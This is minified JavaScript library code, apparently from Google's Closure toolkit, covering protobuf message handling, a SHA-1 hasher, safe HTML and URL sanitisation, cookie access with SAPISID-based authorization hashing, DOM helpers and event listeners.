var ed=function(a,b,c,d){var e=Kc(a.Z);Vc(e);var f=ad(a,c,d);b=Yc(f,b,!0,e).ol();f!==b&&bd(a,c,b,d);return b},fd=function(a,b,c,d){var e=ad(a,c,d);b=Yc(e,b,!1,Kc(a.Z));b!==e&&null!=b&&bd(a,c,b,d);return b},gd=function(a,b,c,d){d=void 0===d?!1:d;b=fd(a,b,c,d);if(null==b)return b;if(!(Kc(a.Z)&2)){var e=b.ol();e!==b&&(b=e,bd(a,c,b,d))}return b},hd=function(a,b,c,d,e){Vc(Kc(a.Z));null!=d?Xc(d,b):d=void 0;return bd(a,c,d,e)};function id(a,b){return null==a?b:a};var jd;function kd(a,b){return ld(b)}function ld(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "object":if(a&&!Array.isArray(a)&&Gc&&null!=a&&a instanceof Uint8Array){if(Hc){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else a=Fc(a);return a}}return a};function md(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Kc(a)&1?void 0:f&&Kc(a)&2?a:nd(a,b,c,void 0!==d,e,f);else if(Sc(a)){var h={},k;for(k in a)h[k]=md(a[k],b,c,d,e,f);a=h}else a=b(a,d);return a}}function nd(a,b,c,d,e,f){var h=Kc(a);d=d?!!(h&16):void 0;a=Array.prototype.slice.call(a);for(var k=0;k<a.length;k++)a[k]=md(a[k],b,c,d,e,f);c&&c(h,a);return a}function od(a){return a.ck===Rc?a.uB():ld(a)};function pd(a,b,c){c=void 0===c?Qc:c;if(null!=a){if(Gc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Kc(a);if(d&2)return a;if(b&&!(d&32)&&(d&16||0===d))return Lc(a,d|18),a;a=nd(a,pd,d&4?Qc:c,!0,!1,!0);b=Kc(a);b&4&&b&2&&Object.freeze(a);return a}a.ck===Rc&&(Kc(a.Z)&2||(a=qd(a,!0),Oc(a.Z)));return a}}
function qd(a,b){var c=a.Z,d=[];Jc(d,16);var e=a.constructor.Wx;e&&d.push(e);e=a.Yb;if(e){d.length=c.length;var f={};d[d.length-1]=f}b=b||a.vx()?Qc:Pc;f=a.constructor;jd=d;d=new f(d);jd=void 0;a.Wo&&(d.Wo=a.Wo.slice());f=!!(Kc(c)&16);for(var h=e?c.length-1:c.length,k=0;k<h;k++)cd(d,k-a.Mc,pd(c[k],f,b),!1);if(e)for(var l in e)a=e[l],c=+l,Number.isNaN(c),cd(d,c,pd(a,f,b),!0);return d};var sd=function(a,b,c){null==a&&(a=jd);jd=void 0;var d=this.constructor.Wx;if(null==a){a=d?[d]:[];var e=!0;Lc(a,48)}else{if(!Array.isArray(a))throw Error();if(d&&d!==a[0])throw Error();var f=Jc(a,0)|32;e=0!==(16&f);Lc(a,f)}this.Mc=d?0:-1;this.Z=a;a:{f=this.Z.length;d=f-1;if(f&&(f=this.Z[d],Sc(f))){this.Yb=f;this.ie=d-this.Mc;break a}void 0!==b&&-1<b?(this.ie=Math.max(b,d+1-this.Mc),this.Yb=void 0):this.ie=Number.MAX_VALUE}if(c){b=e&&!0;e=this.ie;var h;for(d=0;d<c.length;d++)if(f=c[d],f<e){f+=this.Mc;
var k=a[f];k?rd(k,b):a[f]=Uc}else h||(h=$c(this)),(k=h[f])?rd(k,b):h[f]=Uc}};g=sd.prototype;g.uB=function(){return this.toJSON()};g.toJSON=function(){var a=this.Z;return Tc?a:nd(a,od,void 0,void 0,!1,!1)};g.ve=function(){Tc=!0;try{return JSON.stringify(this.toJSON(),kd)}finally{Tc=!1}};g.getExtension=function(a){return a.lg?a.df(this,a.lg,a.bf,!0):a.Ax?a.df(this,a.bf,!0):a.df(this,a.bf,a.defaultValue,!0)};
g.jv=function(a){a=a.lg?a.df(this,a.lg,a.bf,!0):a.df(this,a.bf,null,!0);return null===a?void 0:a};g.hasExtension=function(a){return void 0!==this.jv(a)};g.clone=function(){return qd(this,!1)};g.vx=function(){return!!(Kc(this.Z)&2)};g.ol=function(){if(Kc(this.Z)&2){var a=qd(this,!1);a.Vo=this}else a=this;return a};function rd(a,b){if(Array.isArray(a)){var c=Kc(a),d=1;!b||c&2||(d|=16);(c&d)!==d&&Lc(a,c|d)}}g.ck=Rc;g.toString=function(){return this.Z.toString()};var ud=function(a){sd.call(this,a,-1,td)};Ha(ud,sd);ud.prototype.Xz=function(a){return cd(this,4,a,void 0)};ud.prototype.gt=function(){return cd(this,4,void 0,!1)};ud.prototype.fA=function(a){if(null==a)a=Uc;else{var b=Kc(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),Lc(a,b|1))}return cd(this,2,a,void 0)};var td=[2];var vd=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.startsWith("blob:")&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();0==a.indexOf("//")&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");-1!=c&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("URI is missing protocol: "+a);if("http"!==c&&"https"!==c&&"chrome-extension"!==
c&&"moz-extension"!==c&&"file"!==c&&"android-app"!==c&&"chrome-search"!==c&&"chrome-untrusted"!==c&&"chrome"!==c&&"app"!==c&&"devtools"!==c)throw Error("Invalid URI scheme in origin: "+c);a="";var d=b.indexOf(":");if(-1!=d){var e=b.substring(d+1);b=b.substring(0,d);if("http"===c&&"80"!==e||"https"===c&&"443"!==e)a=":"+e}return c+"://"+b+a};function wd(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;t=m=0}function b(r){for(var x=h,w=0;64>w;w+=4)x[w/4]=r[w]<<24|r[w+1]<<16|r[w+2]<<8|r[w+3];for(w=16;80>w;w++)r=x[w-3]^x[w-8]^x[w-14]^x[w-16],x[w]=(r<<1|r>>>31)&4294967295;r=e[0];var S=e[1],aa=e[2],T=e[3],ua=e[4];for(w=0;80>w;w++){if(40>w)if(20>w){var M=T^S&(aa^T);var H=1518500249}else M=S^aa^T,H=1859775393;else 60>w?(M=S&aa|T&(S|aa),H=2400959708):(M=S^aa^T,H=3395469782);M=((r<<5|r>>>27)&4294967295)+
M+ua+H+x[w]&4294967295;ua=T;T=aa;aa=(S<<30|S>>>2)&4294967295;S=r;r=M}e[0]=e[0]+r&4294967295;e[1]=e[1]+S&4294967295;e[2]=e[2]+aa&4294967295;e[3]=e[3]+T&4294967295;e[4]=e[4]+ua&4294967295}function c(r,x){if("string"===typeof r){r=unescape(encodeURIComponent(r));for(var w=[],S=0,aa=r.length;S<aa;++S)w.push(r.charCodeAt(S));r=w}x||(x=r.length);w=0;if(0==m)for(;w+64<x;)b(r.slice(w,w+64)),w+=64,t+=64;for(;w<x;)if(f[m++]=r[w++],t++,64==m)for(m=0,b(f);w+64<x;)b(r.slice(w,w+64)),w+=64,t+=64}function d(){var r=
[],x=8*t;56>m?c(k,56-m):c(k,64-(m-56));for(var w=63;56<=w;w--)f[w]=x&255,x>>>=8;b(f);for(w=x=0;5>w;w++)for(var S=24;0<=S;S-=8)r[x++]=e[w]>>S&255;return r}for(var e=[],f=[],h=[],k=[128],l=1;64>l;++l)k[l]=0;var m,t;a();return{reset:a,update:c,digest:d,Tt:function(){for(var r=d(),x="",w=0;w<r.length;w++)x+="0123456789ABCDEF".charAt(Math.floor(r[w]/16))+"0123456789ABCDEF".charAt(r[w]%16);return x}}};var yd=function(a,b,c,d,e){return a&&b&&c?[c,xd(vd(a),b,d||null,e||[])].join(" "):null},xd=function(a,b,c,d){var e=[];if(1==(Array.isArray(c)?2:1))return e=[b,a],ec(d,function(k){e.push(k)}),zd(e.join(" "));var f=[],h=[];ec(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=0==f.length?[c,b,a]:[f.join(":"),c,b,a];ec(d,function(k){e.push(k)});a=zd(e.join(" "));a=[c,a];0==h.length||a.push(h.join(""));return a.join("_")},zd=function(a){var b=wd();b.update(a);return b.Tt().toLowerCase()};var Ad={};var Bd=function(){return null},Cd=function(){},Ed=function(a){return a};function Fd(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function Gd(a,b,c){for(var d in a)if(b.call(c,a[d],d,a))return!0;return!1}function Hd(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function Id(a,b){var c;(c=b in a)&&delete a[b];return c}function Jd(a){var b={},c;for(c in a)b[c]=a[c];return b}
function Kd(a){if(!a||"object"!==typeof a)return a;if("function"===typeof a.clone)return a.clone();if("undefined"!==typeof Map&&a instanceof Map)return new Map(a);if("undefined"!==typeof Set&&a instanceof Set)return new Set(a);if(a instanceof Date)return new Date(a.getTime());var b=Array.isArray(a)?[]:"function"!==typeof ArrayBuffer||"function"!==typeof ArrayBuffer.isView||!ArrayBuffer.isView(a)||a instanceof DataView?{}:new a.constructor(a.length),c;for(c in a)b[c]=Kd(a[c]);return b}var Ld="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function Md(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ld.length;f++)c=Ld[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var Nd={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};var Od,Pd=function(){if(void 0===Od){var a=null,b=y.trustedTypes;if(b&&b.createPolicy)try{a=b.createPolicy("goog#html",{createHTML:eb,createScript:eb,createScriptURL:eb})}catch(c){y.console&&y.console.error(c.message)}Od=a}return Od};var Sd=function(a,b){this.wr=a===Qd&&b||"";this.ms=Rd};Sd.prototype.Bb=!0;Sd.prototype.eb=function(){return this.wr};var Td=function(a){return a instanceof Sd&&a.constructor===Sd&&a.ms===Rd?a.wr:"type_error:Const"},Rd={},Qd={};var Ud=function(a){this.pk=a};Ud.prototype.toString=function(){return this.pk+""};Ud.prototype.Bb=!0;Ud.prototype.eb=function(){return this.pk.toString()};
var Vd=function(a){return a instanceof Ud&&a.constructor===Ud?a.pk:"type_error:TrustedResourceUrl"},Zd=function(a,b){var c=Td(a);if(!Wd.test(c))throw Error("Invalid TrustedResourceUrl format: "+c);a=c.replace(Xd,function(d,e){if(!Object.prototype.hasOwnProperty.call(b,e))throw Error('Found marker, "'+e+'", in format string, "'+c+'", but no valid label mapping found in args: '+JSON.stringify(b));d=b[e];return d instanceof Sd?Td(d):encodeURIComponent(String(d))});return Yd(a)},Xd=/%{(\w+)}/g,Wd=RegExp("^((https:)?//[0-9a-z.:[\\]-]+/|/[^/\\\\]|[^:/\\\\%]+/|[^:/\\\\%]*[?#]|about:blank#)",
"i"),$d={},Yd=function(a){var b=Pd();a=b?b.createScriptURL(a):a;return new Ud(a,$d)};var ae=function(a){this.nk=a};ae.prototype.toString=function(){return this.nk.toString()};ae.prototype.Bb=!0;ae.prototype.eb=function(){return this.nk.toString()};
var be=function(a){return a instanceof ae&&a.constructor===ae?a.nk:"type_error:SafeUrl"},ce=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,de=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,ge=function(a){a instanceof ae||(a="object"==typeof a&&a.Bb?a.eb():String(a),de.test(a)?a=ee(a):(a=String(a).replace(/(%0A|%0D)/g,""),a=a.match(ce)?ee(a):null));return a||fe},he;try{new URL("s://g"),he=!0}catch(a){he=!1}
var ie=he,je=function(a){if(a instanceof ae)return a;a="object"==typeof a&&a.Bb?a.eb():String(a);a:{var b=a;if(ie){try{var c=new URL(b)}catch(d){b="https:";break a}b=c.protocol}else b:{c=document.createElement("a");try{c.href=b}catch(d){b=void 0;break b}b=c.protocol;b=":"===b||""===b?"https:":b}}"javascript:"!==b||(a="about:invalid#zClosurez");return ee(a)},ke={},ee=function(a){return new ae(a,ke)},fe=ee("about:invalid#zClosurez");var le={},me=function(a){this.mk=a;this.Bb=!0};me.prototype.eb=function(){return this.mk};me.prototype.toString=function(){return this.mk.toString()};
var ne=function(a){return a instanceof me&&a.constructor===me?a.mk:"type_error:SafeStyle"},qe=function(a){var b="",c;for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)){if(!/^[-_a-zA-Z0-9]+$/.test(c))throw Error("Name allows only [-_a-zA-Z0-9], got: "+c);var d=a[c];null!=d&&(d=Array.isArray(d)?d.map(oe).join(" "):oe(d),b+=c+":"+d+";")}return b?new me(b,le):pe},pe=new me("",le);
function oe(a){if(a instanceof ae)return'url("'+be(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';if(a instanceof Sd)a=Td(a);else{a=String(a);var b=a.replace(re,"$1").replace(re,"$1").replace(se,"url");if(te.test(b)){if(b=!ue.test(a)){for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&ve(a)}a=b?we(a):"zClosurez"}else a="zClosurez"}if(/[{;}]/.test(a))throw new gb("Value does not allow [{;}], got: %s.",[a]);return a}
function ve(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var te=RegExp("^[-+,.\"'%_!#/ a-zA-Z0-9\\[\\]]+$"),se=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),re=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|radial-gradient|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|steps|var)\\([-+*/0-9a-zA-Z.%#\\[\\], ]+\\)","g"),ue=/\/\*/;
function we(a){return a.replace(se,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(h,k,l){f=k;return l});b=ge(d).eb();return c+f+b+f+e})};var xe={},ye=function(a){this.lk=a;this.Bb=!0};ye.prototype.toString=function(){return this.lk.toString()};var Ae=function(a){var b="",c=function(d){Array.isArray(d)?d.forEach(c):b+=ze(d)};Array.prototype.forEach.call(arguments,c);return new ye(b,xe)};ye.prototype.eb=function(){return this.lk};var ze=function(a){return a instanceof ye&&a.constructor===ye?a.lk:"type_error:SafeStyleSheet"},Be=new ye("",xe);var Ce={},De=function(a){this.kk=a;this.Bb=!0};De.prototype.eb=function(){return this.kk.toString()};De.prototype.toString=function(){return this.kk.toString()};
var Ee=function(a){return a instanceof De&&a.constructor===De?a.kk:"type_error:SafeHtml"},Ge=function(a){return a instanceof De?a:Fe(ub("object"==typeof a&&a.Bb?a.eb():String(a)))},He=function(a,b){a=Ge(a);var c=[],d=function(e){Array.isArray(e)?e.forEach(d):(e=Ge(e),c.push(Ee(e).toString()))};b.forEach(d);return Fe(c.join(Ee(a).toString()))},Je=function(a){return He(Ie,Array.prototype.slice.call(arguments))},Fe=function(a){var b=Pd();a=b?b.createHTML(a):a;return new De(a,Ce)},Ke=/^[a-zA-Z0-9-]+$/,
Le={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},Me={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0},Ie=new De(y.trustedTypes&&y.trustedTypes.emptyHTML||"",Ce);var Ne=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=Ee(Ie);return!b.parentElement}),Oe=function(a,b){if(Ne())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=Ee(b)},Pe=function(a,b){Oe(a,b)},Qe=function(a,b){b=b instanceof ae?b:je(b);a.href=be(b)},Se=function(a,b){var c=Re("script[nonce]",a.ownerDocument&&
a.ownerDocument.defaultView);c&&a.setAttribute("nonce",c);a.src=Vd(b)},Te=/^[\w+/_-]+[=]{0,2}$/,Re=function(a,b){b=(b||y).document;return b.querySelector?(a=b.querySelector(a))&&(a=a.nonce||a.getAttribute("nonce"))&&Te.test(a)?a:"":""};var Ue=function(a,b){return a=ub(a,b)};var Ve=function(a){this.tc=a||{cookie:""}};g=Ve.prototype;g.isEnabled=function(){if(!y.navigator.cookieEnabled)return!1;if(!this.lx())return!0;this.set("TESTCOOKIESENABLED","1",{wp:60});if("1"!==this.get("TESTCOOKIESENABLED"))return!1;this.remove("TESTCOOKIESENABLED");return!0};g.Fx=function(a){return!/[;=\s]/.test(a)};g.Hx=function(a){return!/[;\r\n]/.test(a)};
g.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.QF;d=c.UF||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.wp}if(!this.Fx(a))throw Error('Invalid cookie name "'+a+'"');if(!this.Hx(b))throw Error('Invalid cookie value "'+b+'"');void 0===k&&(k=-1);this.bA(a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(0>k?"":0==k?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*k)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:""))};
g.get=function(a,b){for(var c=a+"=",d=this.io(),e=0,f;e<d.length;e++){f=mb(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};g.remove=function(a,b,c){var d=this.ut(a);this.set(a,"",{wp:0,path:b,domain:c});return d};g.lx=function(){return!this.tc.cookie};g.ut=function(a){return void 0!==this.get(a)};g.clear=function(){for(var a=this.sv().keys,b=a.length-1;0<=b;b--)this.remove(a[b])};g.bA=function(a){this.tc.cookie=a};g.io=function(){return(this.tc.cookie||"").split(";")};
g.sv=function(){for(var a=this.io(),b=[],c=[],d,e,f=0;f<a.length;f++)e=mb(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var We=function(a){return!!Ad.FPA_SAMESITE_PHASE2_MOD||!(void 0===a||!a)},Xe=function(a,b,c,d){(a=y[a])||"undefined"===typeof document||(a=(new Ve(document)).get(b));return a?yd(String(y.location.href),a,c,d):null},Ye=function(a,b){b=void 0===b?!1:b;var c=vd(String(y.location.href)),d=[];var e=b;e=void 0===e?!1:e;var f=y.__SAPISID||y.__APISID||y.__3PSAPISID||y.__OVERRIDE_SID;We(e)&&(f=f||y.__1PSAPISID);if(f)e=!0;else{if("undefined"!==typeof document){var h=new Ve(document);f=h.get("SAPISID")||h.get("APISID")||
h.get("__Secure-3PAPISID")||h.get("SID")||h.get("OSID");We(e)&&(f=f||h.get("__Secure-1PAPISID"))}e=!!f}e&&(e=(c=0==c.indexOf("https:")||0==c.indexOf("chrome-extension:")||0==c.indexOf("moz-extension:"))?y.__SAPISID:y.__APISID,e||"undefined"===typeof document||(e=new Ve(document),e=e.get(c?"SAPISID":"APISID")||e.get("__Secure-3PAPISID")),(e=e?yd(String(y.location.href),e,c?"SAPISIDHASH":"APISIDHASH",a):null)&&d.push(e),c&&We(b)&&((b=Xe("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&d.push(b),
(a=Xe("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&d.push(a)));return 0==d.length?null:d.join(" ")};function Ze(a){a&&"function"==typeof a.Ai&&a.Ai()};var $e=function(){this.Ed=this.Ed;this.kd=this.kd};g=$e.prototype;g.Ed=!1;g.Ai=function(){this.Ed||(this.Ed=!0,this.Pb())};g.tk=function(a){this.zs(cb(Ze,a))};g.zs=function(a,b){this.Ed?void 0!==b?a.call(b):a():(this.kd||(this.kd=[]),this.kd.push(void 0!==b?$a(a,b):a))};g.Pb=function(){if(this.kd)for(;this.kd.length;)this.kd.shift()()};var af=function(a,b){return a+Math.random()*(b-a)};var cf=function(a,b){Fd(b,function(c,d){c&&"object"==typeof c&&c.Bb&&(c=c.eb());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:bf.hasOwnProperty(d)?a.setAttribute(bf[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},bf={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",
width:"width"},df=function(a,b,c,d){function e(k){k&&b.appendChild("string"===typeof k?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!Ua(f)||Va(f)&&0<f.nodeType)e(f);else{a:{if(f&&"number"==typeof f.length){if(Va(f)){var h="function"==typeof f.item||"string"==typeof f.item;break a}if("function"===typeof f){h="function"==typeof f.item;break a}}h=!1}ec(h?jc(f):f,e)}}},ef=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},ff=
function(a){for(var b;b=a.firstChild;)a.removeChild(b)},gf=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},hf=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else ff(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},jf=function(a){this.tc=a||y.document||document};
g=jf.prototype;g.mj=function(a){return"string"===typeof a?this.tc.getElementById(a):a};g.getElementsByTagName=function(a,b){return(b||this.tc).getElementsByTagName(String(a))};g.createElement=function(a){return ef(this.tc,a)};g.createTextNode=function(a){return this.tc.createTextNode(String(a))};g.appendChild=function(a,b){a.appendChild(b)};g.append=function(a,b){df(9==a.nodeType?a:a.ownerDocument||a.document,a,arguments,1)};g.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
g.removeNode=gf;g.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};var kf=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.vf=!1};kf.prototype.stopPropagation=function(){this.vf=!0};kf.prototype.preventDefault=function(){this.defaultPrevented=!0};var lf=function(){if(!y.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};y.addEventListener("test",c,b);y.removeEventListener("test",c,b)}catch(d){}return a}();var mf=function(a,b){kf.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.Ye=null;a&&this.Sw(a,b)};db(mf,kf);var nf={2:"touch",3:"pen",4:"mouse"};
mf.prototype.Sw=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(rc){a:{try{nc(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
d.screenY||0):(this.offsetX=sc||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=sc||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:nf[a.pointerType]||"";this.state=a.state;this.Ye=a;a.defaultPrevented&&mf.rd.preventDefault.call(this)};mf.prototype.stopPropagation=function(){mf.rd.stopPropagation.call(this);this.Ye.stopPropagation?this.Ye.stopPropagation():this.Ye.cancelBubble=!0};mf.prototype.preventDefault=function(){mf.rd.preventDefault.call(this);var a=this.Ye;a.preventDefault?a.preventDefault():a.returnValue=!1};var of="closure_listenable_"+(1E6*Math.random()|0);var pf=0;var qf=function(a,b,c,d,e,f){this.listener=a;this.proxy=b;this.src=c;this.type=d;this.capture=!!e;this.Og=f;this.key=++pf;this.xf=this.cg=!1};qf.prototype.dh=function(){this.xf=!0;this.Og=this.src=this.proxy=this.listener=null};var rf=function(a){this.src=a;this.Ga={};this.Pf=0};g=rf.prototype;g.add=function(a,b,c,d,e){var f=a.toString();a=this.Ga[f];a||(a=this.Ga[f]=[],this.Pf++);var h=sf(a,b,d,e);-1<h?(b=a[h],c||(b.cg=!1)):(b=new qf(b,null,this.src,f,!!d,e),b.cg=c,a.push(b));return b};g.remove=function(a,b,c,d){a=a.toString();if(!(a in this.Ga))return!1;var e=this.Ga[a];b=sf(e,b,c,d);return-1<b?(e[b].dh(),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.Ga[a],this.Pf--),!0):!1};
g.jq=function(a){var b=a.type;if(!(b in this.Ga))return!1;var c=hc(this.Ga[b],a);c&&(a.dh(),0==this.Ga[b].length&&(delete this.Ga[b],this.Pf--));return c};g.Wy=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ga)if(!a||c==a){for(var d=this.Ga[c],e=0;e<d.length;e++)++b,d[e].dh();delete this.Ga[c];this.Pf--}return b};g.rj=function(a,b,c,d){a=this.Ga[a.toString()];var e=-1;a&&(e=sf(a,b,c,d));return-1<e?a[e]:null};
g.hasListener=function(a,b){var c=void 0!==a,d=c?a.toString():"",e=void 0!==b;return Gd(this.Ga,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var sf=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.xf&&f.listener==b&&f.capture==!!c&&f.Og==d)return e}return-1};var tf="closure_lm_"+(1E6*Math.random()|0),uf={},vf=0,xf=function(a,b,c,d,e){if(d&&d.once)return wf(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)xf(a,b[f],c,d,e);return null}c=yf(c);return a&&a[of]?a.yc(b,c,Va(d)?!!d.capture:!!d,e):zf(a,b,c,!1,d,e)},zf=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=Va(e)?!!e.capture:!!e,k=Af(a);k||(a[tf]=k=new rf(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=Bf();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)lf||(e=h),void 0===
e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Cf(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");vf++;return c},Bf=function(){var a=Df,b=function(c){return a.call(b.src,b.listener,c)};return b},wf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)wf(a,b[f],c,d,e);return null}c=yf(c);return a&&a[of]?a.qp(b,c,Va(d)?!!d.capture:!!d,e):zf(a,b,c,!0,d,e)},
Ef=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Ef(a,b[f],c,d,e);return null}d=Va(d)?!!d.capture:!!d;c=yf(c);if(a&&a[of])return a.Kr(b,c,d,e);if(!a)return!1;if(a=Af(a))if(b=a.rj(b,c,d,e))return Ff(b);return!1},Ff=function(a){if("number"===typeof a||!a||a.xf)return!1;var b=a.src;if(b&&b[of])return b.Lr(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Cf(c),d):b.addListener&&b.removeListener&&b.removeListener(d);
